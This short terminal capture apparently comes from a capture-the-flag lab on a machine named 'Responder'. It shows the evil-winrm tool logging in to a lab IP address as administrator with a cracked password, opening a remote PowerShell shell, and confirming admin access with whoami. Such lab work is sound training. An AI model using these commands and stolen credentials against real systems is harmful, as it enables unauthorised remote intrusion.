 ❯ ./evil-winrm -i 10.129.175.41 -u administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>